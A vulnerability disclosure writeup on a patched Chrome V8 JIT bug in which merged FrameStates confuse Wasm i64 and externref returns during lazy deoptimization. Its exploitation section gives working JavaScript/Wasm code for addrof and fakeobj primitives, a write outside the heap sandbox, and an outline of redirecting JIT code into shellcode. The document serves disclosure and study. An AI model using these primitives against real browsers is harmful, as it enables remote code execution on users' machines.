Need something less technical? Take a quick look at our bug summary.
Chrome V8 JavaScript engine features a heap sandbox to prevent an attacker from writing outside of the sandbox region with only a vulnerability in their JavaScript engine. However, Vega discovered a special bug in the JIT compiler that allows an attacker to gain arbitrary read/write primitives in sandbox and even escape the sandbox to write outside of it solely on its own. This writeup will cover the technical details of the vulnerability.
Summary
This V8 vulnerability can achieve all of the following on its own:
- Gain arbitrary memory read/write primitive with 100% success rate, without any spraying trick
- Achieve V8 heap sandbox escape and RCE on its own, without any other bug
- Found in Chrome 106, across 4 years
Background
To understand the bug, we first need a high-level overview of TurboFan, how it inlines JS-to-Wasm calls, and how its deoptimization metadata decides what kind of value should be reconstructed after a lazy deopt. Furthermore, we need to understand how V8 heap sandbox works and why this single vulnerability allows attackers to do two things at once: 1) gain arbitrary read/write primitives in the sandbox, and 2) escape the sandbox to write outside of it.
TurboFan
TurboFan is V8’s optimizing compiler. After a JavaScript function has run enough times, V8 can use feedback collected by the lower execution tiers to compile a specialized version of that function. This feedback includes information such as the shapes of objects, the targets seen at call sites, and the representations of values used by particular operations.
V8 initially executes a function through Ignition bytecode and may move it through other tiers before TurboFan compiles it. Those earlier executions populate the function’s feedback vector. TurboFan turns the bytecode and feedback into a compiler graph, applies high-level JavaScript optimizations, and eventually lowers the graph toward machine operations. Turboshaft is the lower-level compiler representation used during this pipeline and is where the value-numbering behavior relevant to this bug takes place.
At a high level, TurboFan’s job is to replace generic JavaScript execution with specialized machine code while preserving a way back to correct generic execution. It can inline callees, specialize property accesses, and emit checks that guard the assumptions it made from feedback. If one of those assumptions is invalidated later, optimized execution must deoptimize.
Sea of Nodes
TurboFan represents the function being compiled as a graph, often described as a Sea of Nodes. Instead of a simple linear instruction list, operations are connected by their dependencies. A node can depend on value inputs, control inputs, and effect inputs. This lets TurboFan move and simplify operations while still preserving the ordering required for side effects and control flow. In a traditional CFG, the compiler asks: Which basic block does this instruction belong to, and in what order does it run? But in Sea of Nodes, the compiler asks: What does this operation depend on, and where can it legally be placed later? That difference matters because Sea of Nodes avoids committing too early to an instruction’s exact location. For example:
function f(x, y, z) { let a = x + y; let b = y + z;
if (a > 0) return b * 2; else return b * 3;}In a CFG, you might represent it as:
B1: a = x + y b = y + z if a > 0 goto B2 else B3
B2: return b * 2
B3: return b * 3Here, b = y + z is already placed in block B1.
In Sea of Nodes, b = y + z is just an Add node depending on y and z:
y z \ / Add(b)It does not have to belong to a basic block immediately. Later, the compiler can decide whether to place it before the branch, inside one branch, hoist it, sink it, eliminate it, or share it with another identical computation. That is the key benefit: more optimization freedom. Sea of Nodes is especially good for: common subexpression elimination, global value numbering, dead code elimination, code motion, bounds-check elimination.
Finally, it schedules the Sea of Nodes graph into basic blocks, lowers nodes to machine instructions, assigns registers, removes things like Phi, then emits linear assembly/machine code.
For this bug, the important point is that calls, checks, and deoptimization metadata all live in the same graph. When TurboFan inlines a call, the callee’s operations are inserted into the caller’s graph. If the inlined operation can deoptimize, the graph also contains FrameState nodes describing how execution should be reconstructed if optimized execution cannot continue.
FrameState nodes are metadata, but they are still graph nodes with inputs and options. They do not execute like arithmetic or memory operations, yet optimization passes can still reason about them. Later in the writeup, this matters because two JS-to-Wasm continuation FrameState nodes can look equivalent to the graph optimizer even though they describe different Wasm return types.
JS-to-Wasm call inlining
One TurboFan optimization relevant to this bug is JS-to-Wasm call inlining. JavaScript and WebAssembly use different calling conventions and value representations, so a call from JavaScript into Wasm normally goes through a JS-to-Wasm wrapper. The wrapper converts JavaScript arguments to Wasm values, performs the Wasm call, and converts the Wasm result back to a JavaScript value.
TurboFan can inline that wrapper into the optimized JavaScript caller. This avoids a separate wrapper call and exposes the argument/result conversion code to the optimizer. V8 may also inline sufficiently small Wasm function bodies, but full Wasm-body inlining is not required for this bug. Inlining the wrapper is enough.
In this writeup, the JS-to-Wasm call is reached through a JavaScript property getter. After warmup, TurboFan can specialize the property access, check the receiver shape, call the known getter target directly, and inline the JS-to-Wasm wrapper for that target. If the same JavaScript function sees two receiver shapes, the optimized graph can contain two such getter paths in one compiled function.
Each inlined wrapper is built from the canonical signature of its Wasm function. Canonicalization lets V8 represent structurally equivalent function types with a shared signature object. The signature contains both parameter and return types; it is therefore more precise than simply recording how many values the continuation builtin receives.
Two return types matter for this bug. A Wasm i64 is exposed to JavaScript as a BigInt, while an externref is a tagged JavaScript reference.
For a Wasm function with this signature:
(func (result i64))the machine return value is a raw 64-bit integer. The wrapper must turn that integer into a BigInt before returning to JavaScript. For this function:
(func (result externref))the value in the return register is already a tagged reference and must be handled as such. The machine-level return location may be the same, but the meaning of the bits is determined by the Wasm signature.
The important detail is that the wrapper signature decides how the Wasm return bits are converted back to JavaScript.
Deoptimization
Deoptimization replaces an active optimized frame with one or more frames that can continue in a lower tier. To do this, V8 must recover the state that the unoptimized function expects: its parameters, local variables, context, current bytecode position, and any inlined frames.
Optimized code does not necessarily keep these values in their original form. A local might be stored in a register, folded into a constant, or removed entirely. The compiler therefore attaches deoptimization metadata to points where execution may leave optimized code. In TurboFan and Turboshaft, this state is represented using FrameState nodes.
A simplified FrameState contains:
- The values needed to rebuild the frame, such as parameters and locals.
- An outer
FrameStatewhen the current operation was inlined into another function. - A
FrameStateInfodescribing the kind of frame, its continuation point, and function-specific metadata.
The compiler can nest these states. If a getter and its JS-to-Wasm wrapper have been inlined into the optimized caller, the inner continuation state points to the outer JavaScript state. The deoptimizer walks that chain to recreate the logical call stack even though those calls no longer exist as separate physical frames in the optimized machine code.
There are two relevant ways deoptimization can happen. An eager deoptimization occurs immediately when a check fails. At that point, all values required to reconstruct the frame are available at the deopt point. A lazy deoptimization is associated with a call. The optimized function can be marked for deoptimization while another function is running, but the transition only occurs when that call returns.
Lazy deoptimization needs special handling for the call result. The result does not exist when the FrameState is created, so it is not listed as a normal input. Instead, the deoptimizer obtains it from the machine return register and adds it to a continuation frame. Execution then resumes through a continuation builtin as if the optimized call had returned normally.
For a JS-to-Wasm call inlined by TurboFan, V8 creates an inner continuation FrameState with the type kJSToWasmBuiltinContinuation. Its function information uses a derived class that stores the Wasm signature:
class JSToWasmFrameStateFunctionInfo : public FrameStateFunctionInfo { public: const wasm::CanonicalSig* signature() const { return signature_; }
private: const wasm::CanonicalSig* const signature_;};This signature is not just informational. During code generation, V8 derives the Wasm return kind from it and serializes that kind into the deoptimization data. If a lazy deoptimization occurs, the deoptimizer uses the recorded return kind to materialize the result.
Materializing Wasm return values
For JS-to-Wasm lazy deoptimization, the call has already returned at the machine-code level. The deoptimizer therefore reconstructs the call result from the return register and the recorded Wasm return kind:
TranslatedValue Deoptimizer::TranslatedValueForWasmReturnKind( std::optional<wasm::ValueKind> wasm_call_return_kind) { if (wasm_call_return_kind) { switch (wasm_call_return_kind.value()) { case wasm::kI32: return TranslatedValue::NewInt32( &translated_state_, static_cast<int32_t>(input_->GetRegister(kReturnRegister0.code()))); case wasm::kI64: return TranslatedValue::NewInt64ToBigInt( &translated_state_, static_cast<int64_t>(input_->GetRegister(kReturnRegister0.code()))); case wasm::kF32: return TranslatedValue::NewFloat( &translated_state_, input_->GetFloatRegister(wasm::kFpReturnRegisters[0].code())); case wasm::kF64: return TranslatedValue::NewDouble( &translated_state_, input_->GetDoubleRegister(wasm::kFpReturnRegisters[0].code())); case wasm::kRefNull: case wasm::kRef: return TranslatedValue::NewTagged( &translated_state_, Tagged<Object>(input_->GetRegister(kReturnRegister0.code()))); default: UNREACHABLE(); } } return TranslatedValue::NewTagged(&translated_state_, ReadOnlyRoots(isolate()).undefined_value());}The deoptimizer does not ask the original Wasm function what it returned; it trusts the wasm_call_return_kind serialized from the FrameState. For both kI64 and reference returns, it reads the same machine return register, kReturnRegister0. The only difference is how the bits are interpreted: kI64 casts the register value to an int64_t and boxes it as a BigInt, while kRef and kRefNull wrap the register value as a Tagged<Object>.
This is also why the externref case leaks a full 64-bit tagged value when confused with i64. Pointer compression affects many tagged values stored in heap fields, but Wasm reference values in the compiler graph use the tagged register representation. On pointer-compression builds, that register representation is a decompressed heap pointer, or a Smi. By the time the deoptimizer reads kReturnRegister0, there is no separate “32-bit compressed pointer plus cage base” pair to reconstruct; the register already contains the full tagged value.
Therefore, if the recorded return kind comes from the wrong FrameState, the deoptimizer directly reinterprets the same 64 bits as the wrong JavaScript value type. This is the point where an externref can be materialized as an i64, or an i64 can be materialized as an object reference.
FrameState merging
One subtle point is that FrameState nodes are still nodes in the compiler graph before they are serialized into deoptimization data. This means graph optimizations can also see them. The relevant optimization here is common subexpression elimination, also called global value numbering.
Common subexpression elimination is not part of the deoptimizer itself, but it can affect the metadata that the deoptimizer later consumes. If two graph nodes have the same inputs and equivalent metadata, the compiler can keep the first node and replace uses of the second with it. For normal operations, this removes redundant work. For FrameState nodes, it means two deoptimization states can be merged.
Merging two FrameState nodes is safe only when the states are interchangeable for deoptimization. Turboshaft first uses a quick hash to locate possible matches and then uses equality operators for the full comparison. That comparison must include every field that changes how a frame is reconstructed.
The FrameState hash intentionally uses only a small part of the metadata, including its bailout ID. Hash collisions are expected and are not themselves a bug: after finding a candidate with the same hash, value numbering compares the operation’s inputs and full options. The correctness boundary is therefore the equality comparison. If it says that semantically different deoptimization states are equal, one can be replaced with the other.
V8 Heap Sandbox

V8 Heap Sandbox is an in-process software fault isolation, that confines memory corruption bugs originating from untrusted JavaScript or WebAssembly code, limiting the effect in a subset of the process virtual address space region, or, the V8 heap sandbox region. The V8 heap sandbox assumes that an attacker can arbitrarily and concurrently read and write memory in the V8 heap sandbox region with primitives from typical traditional V8 vulnerabilities (addrof and fakeobj).
Without loss of generality, the implementation of the V8 heap sandbox can be regarded as adding an extra layer of translation to addressing operations.
Address translation
Does this remind you about the address translation in your Operating System course?
The V8 sandbox is currently a 1 TB large region, containing all V8 heaps (located inside the 4GB V8 pointer compression cage at the start of the sandbox), ArrayBuffer backing stores and Wasm backing buffers. The address ing operation in V8 heap sandbox can be described as follows:
- Compressed pointer: 32-bit pointer, which is the pointer representation used in V8 heap sandbox. The compressed pointer cage is allocated at the start of the V8 heap sandbox region. When dereferencing a compressed pointer, the engine adds the base of the compressed pointer cage to the compressed pointer to get the actual address in the V8 heap sandbox region.
- Sandboxed pointer: objects located inside the sandbox can be referenced with a 40-bit offset from the base of the sandbox.
- Pointer Tables: V8 needs objects outside of the sandbox. These objects are referenced with Pointer Tables, which are also located outside of the sandbox, including
CodePointerTable,TrustedPointerTable, andExternalPointerTable. The pointer tables are used to store the actual addresses of objects outside of the sandbox with inlined type tag. Out-of-bounds access in those tables are also prevented, by reserving a fixed-size virtual memory block for every table during initialization and using left-shifted indices.
Finally, we can summarize the V8 heap sandbox as follows:
The Bug
The bug was in the equality operator for FrameStateFunctionInfo:
bool operator==(FrameStateFunctionInfo const& lhs, FrameStateFunctionInfo const& rhs) { // ... return lhs.type() == rhs.type() && lhs.parameter_count() == rhs.parameter_count() && lhs.max_arguments() == rhs.max_arguments() && lhs.local_count() == rhs.local_count() && lhs.shared_info().equals(rhs.shared_info()) && lhs.bytecode_array().equals(rhs.bytecode_array());}JSToWasmFrameStateFunctionInfo inherits from FrameStateFunctionInfo and adds the signature_ field described above. However, the equality operator accepted references to the base class and only compared fields from that base class. It never compared the Wasm signatures.
The missing comparison is easy to overlook because the base class already contains several Wasm-specific fields, such as a Wasm function index and a Liftoff frame size. Those fields are checked earlier in the complete equality operator. They are used by other Wasm frame-state types, but they do not replace the derived JS-to-Wasm continuation’s signature.
This becomes a problem when the same optimized JavaScript function can call two Wasm getters with matching parameter lists but different return types. The regression can be triggered with functions equivalent to:
builder.addFunction('return_ref', kSig_r_v) .addBody([kExprCallFunction, callback_index, kExprGlobalGet, g_ref.index]);
builder.addFunction('return_i64', kSig_l_v) .addBody([kExprCallFunction, callback_index, kExprGlobalGet, g_i64.index]);Both functions take no parameters, and both JS-to-Wasm continuation states use the same continuation builtin. The corresponding metadata is therefore identical according to the faulty equality operator:
externref state i64 statetype JS-to-Wasm continuation JS-to-Wasm continuationparameter_count 0 0max_arguments 0 0local_count 0 0shared_info empty emptybytecode_array empty emptysignature () -> externref () -> i64 ^ not compared ^ not comparedIn particular, parameter_count describes the explicit inputs to the continuation builtin. It does not encode the Wasm function’s return type. Two functions with () -> externref and () -> i64 can therefore have identical base-class metadata even though their results require completely different materialization.
FrameStateData::operator== relies on this comparison when deciding whether the metadata attached to two FrameState nodes is equal:
return lhs.frame_state_info == rhs.frame_state_info && lhs.instructions == rhs.instructions && lhs.machine_types == rhs.machine_types && lhs.int_operands == rhs.int_operands;The comparison proceeds through FrameStateInfo::operator==, which checks the bailout ID and state-combine mode before delegating to FrameStateFunctionInfo::operator==. Both call sites use the bytecode offset for JSToWasmLazyDeoptContinuation, so those outer fields also match. The omitted derived field is the only metadata that distinguishes the two return conventions.
When the remaining inputs also match, common subexpression elimination concludes that the two frame states are the same. It removes one and redirects its uses to the other. Which return signature survives depends on which state is retained, but either direction is unsafe.
Nothing immediately goes wrong when the compiler performs this replacement. A FrameState is metadata rather than an operation executed on the normal path, and both Wasm calls still return correctly while the optimized function remains valid. The mismatch only becomes observable if execution takes a deoptimization exit which consumes the incorrectly shared state.


The following JavaScript shape gives TurboFan both call targets in one function:
Object.defineProperty(ProtoForI64.prototype, 'x', {get: exports_.return_i64});Object.defineProperty(ProtoForRef.prototype, 'x', {get: exports_.return_ref});
function foo(o) { return o.x;}During warmup, foo is called with instances of both prototypes. TurboFan specializes the property access for both receiver shapes and inlines the corresponding JS-to-Wasm wrappers. This creates the two continuation FrameStates which common subexpression elimination can incorrectly merge.
The Wasm functions first call an imported JavaScript callback and then load their return value from a mutable global. The callback changes one of the prototypes after foo has been optimized:
const exports_ = makeInstance(() => { if (arm_deopt) { ProtoForRef.prototype.deopt_marker = 1; }});Changing the prototype invalidates an assumption embedded in the optimized code and marks foo for deoptimization. Because foo is suspended below the JS-to-Wasm call, the actual transition is a lazy deoptimization when the Wasm call returns.
During code generation, the surviving signature is converted to a single return_kind in a JSToWasmFrameStateDescriptor. That kind is serialized into the deoptimization translation. The original call target is no longer consulted when the frame is rebuilt, so there is no later opportunity to notice that the serialized return kind belongs to the other path.
At that moment, the deoptimizer consults the merged continuation state. Suppose the actual call returns an externref, but the surviving FrameState contains the i64 signature. The deoptimizer reads the tagged reference from the return register as a raw 64-bit integer and materializes it as a BigInt. This exposes the tagged pointer bits as an integer.
The reverse direction is more dangerous. If the actual call returns an attacker-controlled i64 but the surviving state contains the externref signature, the deoptimizer treats those 64 bits as a tagged JavaScript reference. No conversion from BigInt and no validation of the object occurs, because the incorrect metadata says that the register already contains a reference.
The result is a direct confusion between a Wasm i64 and a JavaScript object reference:
actual externref + recorded i64 => address exposed as BigIntactual i64 + recorded externref => integer treated as object referenceThis supplies the addrof and fakeobj primitives used in the next section.
Exploitation
Getting addrof and fakeobj
Since the confusion is between a Wasm i64 and an externref, obtaining the initial primitives is straightforward.
We first create a Wasm instance containing two functions with identical parameter signatures, but different return types. Due to the faulty signature comparison, the return type is ignored when determining whether the two call sites are compatible.
function makeInstance(callback) { const builder = new WasmModuleBuilder(); const callback_index = builder.addImport('env', 'callback', kSig_v_v);
const g_ref = builder.addGlobal(kWasmExternRef, true, false).exportAs('g_ref'); const g_i64 = builder.addGlobal(kWasmI64, true, false).exportAs('g_i64');
builder.addFunction('rr', kSig_r_v) .addBody([ kExprCallFunction, callback_index, kExprGlobalGet, g_ref.index, ]) .exportFunc();
builder.addFunction('rl', kSig_l_v) .addBody([ kExprCallFunction, callback_index, kExprGlobalGet, g_i64.index, ]) .exportFunc();
return builder.instantiate({env: {callback}}).exports;}To obtain addrof, we place the target object in the externref global, but cause
the deoptimizer to materialize the result using the i64 return type.
function addrof(target) { let arm_deopt = false;
function LeakI64() {} function LeakRef() {}
const exports_ = makeInstance(() => { if (arm_deopt) { LeakRef.prototype.deopt_marker = 1; } });
Object.defineProperty(LeakI64.prototype, 'x', {get: exports_.rl, configurable: true}); Object.defineProperty(LeakRef.prototype, 'x', {get: exports_.rr, configurable: true});
function foo(o) { return o.x; }
const a = new LeakI64(); const b = new LeakRef();
exports_.g_ref.value = target; exports_.g_i64.value = 43n;
%PrepareFunctionForOptimization(foo); for (let i = 0; i < 20; ++i) { foo(a); foo(b); }
%OptimizeFunctionOnNextCall(foo); foo(a);
arm_deopt = true; return foo(b);}The final call invokes the externref getter, but the value is reconstructed as an i64. This exposes the full tagged pointer(64 bits)
of target as a i64, giving us an addrof primitive.
Conversely, fakeobj is obtained by placing our i64 in the global and causing it to be materialized as an externref.
function fakeobj(addr) { let arm_deopt = false;
function MaterializeRef() {} function MaterializeI64() {}
const exports_ = makeInstance(() => { if (arm_deopt) { MaterializeI64.prototype.deopt_marker = 1; } });
Object.defineProperty(MaterializeRef.prototype, 'x', {get: exports_.rr, configurable: true}); Object.defineProperty(MaterializeI64.prototype, 'x', {get: exports_.rl, configurable: true});
function foo(o) { return o.x; }
const a = new MaterializeRef(); const b = new MaterializeI64();
exports_.g_ref.value = {marker: 1}; exports_.g_i64.value = addr;
%PrepareFunctionForOptimization(foo); for (let i = 0; i < 20; ++i) { foo(a); foo(b); }
%OptimizeFunctionOnNextCall(foo); foo(a);
arm_deopt = true; const result = foo(b); return result;}The returned i64 is reconstructed as a tagged reference, allowing an attacker-controlled address to be treated as a JavaScript object.
Writing outside the sandbox
More importantly, the newly materialized reference can still be dereferenced normally, even when its underlying pointer lies outside the V8 sandbox.
Recall: Why the pointer can live outside the V8 sandbox?
The deoptimizer materializes the i64 as a reference, while the i64 value is fully controlled by the attacker, which means it can point to memory outside of sandbox.
In order to optimize the property store, V8 engine support in-object properties which are stored directly on the object themselves.


As the vulnerability allows us to create reference in full 64-bit address range, what if we can forge an object pointer with a valid map outside of sandbox?
function confuseI64AsRefAndStore(ptr, value, real) { let arm_deopt = false; function ProtoForRef() {} function ProtoForI64() {} const exports_ = makeInstance(() => { if (arm_deopt) ProtoForI64.prototype.deopt_marker = 1; }); Object.defineProperty(ProtoForRef.prototype, 'x', {get: exports_.return_ref}); Object.defineProperty(ProtoForI64.prototype, 'x', {get: exports_.return_i64});
function foo(o, v, do_store) { const r = o.x; if (do_store) r.p = v; return r; }
const obj_ref = new ProtoForRef(); const obj_i64 = new ProtoForI64(); exports_.g_ref.value = real; exports_.g_i64.value = ptr;
%PrepareFunctionForOptimization(foo); for (let i = 0; i < 30; ++i) { foo(obj_ref, 1, true); foo(obj_i64, 1, false); } %OptimizeFunctionOnNextCall(foo); foo(obj_ref, 1, true); arm_deopt = true; return foo(obj_i64, value, true);}During warmup, the property store is only executed on stores on an actual object.
This allows TurboFan to optimize r.p = v as a normal in-object property store.
On the final invocation, the i64 getter is used instead. The deoptimizer materializes the i64 as a tagged reference,
and the optimized property store is then performed relative to that forged object pointer.
As long as a valid map and properties field are present before the chosen write target,
the object passes the required layout checks and the in-object property store reaches the address pointed to by the i64.
Since we also control the object map pointer, although the number of properties are limited, so the write offset from the map + properties qword is not arbitrarily large, our property store write can still be reasonably far away from our qword to do a lot of interesting things.
Writing to JIT memory
A convenient target is JIT memory. Arbitrary qwords can first be placed in the region as literals(e.g. JITed functions that return an array of doubles), allowing disjoint qwords to be staged without any prior write primitive.
The property store can then be used to patch any nearby instruction. For example, a tagged SMI write is sufficient to place a short relative jump after one of the staged qwords and redirect execution into smuggled shellcode, allowing RCE in the renderer process.
Appendix
Timeline
- 2026-03-29: We reported the bug to Google.
- 2026-03-30: Google acknowledged the report and started investigating.
- 2026-03-31: Google identified the root cause and finished the fix.
- 2026-04-07: The fix was released in Chrome 147.0.7727.101.
- 2026-06-29: We published this blog post.
Mitigation
diff --git a/src/compiler/frame-states.cc b/src/compiler/frame-states.ccindex 7c15107243d..5312f07b5fe 100644--- a/src/compiler/frame-states.cc+++ b/src/compiler/frame-states.cc@@ -37,11 +37,12 @@ std::ostream& operator<<(std::ostream& os, OutputFrameStateCombine const& sc) { bool operator==(FrameStateFunctionInfo const& lhs, FrameStateFunctionInfo const& rhs) { #if V8_HOST_ARCH_X64-// If this static_assert fails, then you've probably added a new field to-// FrameStateFunctionInfo. Make sure to take it into account in this equality-// function, and update the static_assert.+// If these static_asserts fail, then you've probably added a new field to+// FrameStateFunctionInfo or JSToWasmFrameStateFunctionInfo. Make sure to+// take it into account in this function, and update the static_assert. #if V8_ENABLE_WEBASSEMBLY static_assert(sizeof(FrameStateFunctionInfo) == 40);+ static_assert(sizeof(JSToWasmFrameStateFunctionInfo) == 48); #else static_assert(sizeof(FrameStateFunctionInfo) == 32); #endif@@ -52,6 +53,18 @@ bool operator==(FrameStateFunctionInfo const& lhs, lhs.wasm_function_index() != rhs.wasm_function_index()) { return false; }++ // JSToWasmFrameStateFunctionInfo has an additional signature_ field.+ // Two frame states with different wasm signatures must not compare equal,+ // otherwise CSE/GVN can merge them and the deoptimizer will use the wrong+ // signature to materialize the continuation frame.+ if (lhs.type() == FrameStateType::kJSToWasmBuiltinContinuation &&+ rhs.type() == FrameStateType::kJSToWasmBuiltinContinuation) {+ if (static_cast<const JSToWasmFrameStateFunctionInfo&>(lhs).signature() !=+ static_cast<const JSToWasmFrameStateFunctionInfo&>(rhs).signature()) {+ return false;+ }+ }For users, please update to the latest version of Chrome.
Affected versions
The bug was introduced in Chrome 106, can affect 148 beta at the time of report, and fixed in Chrome 147.0.7727.101. Any released Chrome version between 106 and 147 is affected.
Acknowledgements
We would like to thank the V8 team for their quick response and thorough investigation of this issue.
Disclosure policy
For all bugs found by Vega, we follow our standard 90+30 days disclosure policy as described on our About page.